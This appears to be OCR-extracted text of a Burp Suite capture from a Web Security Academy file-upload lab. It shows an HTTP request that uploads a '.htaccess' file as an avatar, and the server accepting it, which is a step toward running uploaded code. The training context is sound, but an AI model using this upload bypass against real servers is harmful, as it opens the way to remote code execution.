 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host : 0a64007504dd607c8587773b001b000d.web-security-academy.net
3 Cookie : session =tHCVEsLlYqsQcENmo7RiU3xVpQGXGrzq
4 Content-Length : 444
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
0 Origin : https://0a64007504dd607c8587773b001b000d.web-security-academy.net
1 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryWrEP5K6oFbsAhTY8
2 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
3 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site : same-origin
5 Sec-Fetch-Mode : navigate
6 Sec-Fetch-User : ?1
7 Sec-Fetch-Dest : document
8 Referer :
https://0a64007504dd607c8587773b001b000d.web-security-academy.net/my-account?id=wien
er
9 Accept-Encoding : gzip, deflate, br
0 Accept-Language : en-US,en;q=0.9
1 Priority : u=0, i
2
3 ------WebKitFormBoundaryWrEP5K6oFbsAhTY8
4 Content-Disposition : form-data ; name="avatar "; filename =".htaccess "
5 Content-Type : text/plain
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date : Thu, 29 Feb 2024 01:47:12 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Content-Type : text/html; charset=UTF-8
6 X-Frame-Options : SAMEORIGIN
7 Content-Length : 130
8
9 The file avatars/.htaccess has been uploaded. <p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</a>
</p>